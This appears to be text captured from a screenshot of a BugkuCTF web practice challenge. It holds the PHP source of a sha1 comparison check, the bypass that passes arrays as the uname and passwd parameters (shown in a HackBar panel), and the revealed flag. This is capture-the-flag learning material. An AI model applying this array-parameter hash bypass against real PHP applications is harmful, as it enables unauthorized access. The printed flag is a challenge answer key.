 BugkuCTF - 练习平台
123.206.87.240:8002/web7/
写文章-CSDN博客
bugku各种绕过_百度搜索
123.206.87.240:8002/web7/?uname[]=1&id=margin
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd[]=2
https://blog.csdn.net/weixin_39190897